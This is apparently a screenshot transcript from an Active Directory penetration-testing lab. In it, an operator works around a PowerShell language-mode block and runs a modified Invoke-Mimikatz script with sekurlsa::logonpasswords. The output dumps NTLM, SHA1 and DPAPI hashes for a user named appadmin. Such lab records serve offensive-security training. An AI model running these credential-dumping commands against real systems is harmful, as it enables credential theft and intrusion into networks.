 Windows PowerShell
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> . .\Invoke-Mimikatz.ps1
C:\Program Files\Invoke-Mimikatz.ps1 : Cannot dot-source this command because it was defined in a different language
mode. To invoke this command without importing its contents, omit the '.' operator.
At line:1 char:1
+ . .\Invoke-Mimikatz.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Invoke-Mimikatz.ps1], NotSupportedException
+ FullyQualifiedErrorId : DotSourceNotSupported,Invoke-Mimikatz.ps1
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> .\Invoke-MimikatzEx.ps1
.#####. mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 147298 (00000000:00023f62)
Session : Service from 0
User Name : appadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/19/2019 4:29:14 AM
SID : S-1-5-21-268341927-4156871508-1792461683-1116
msv :
[00000003] Primary
* Username : appadmin
* Domain : dcorp
* NTLM : d549831a955fee51a43c83efb3928fa7
* SHA1 : 07de541a289d45a577f68c512c304dfcbf9e4816
* DPAPI : 8672639f5a9161347b094415dec818b8
tspkg :
wdigest :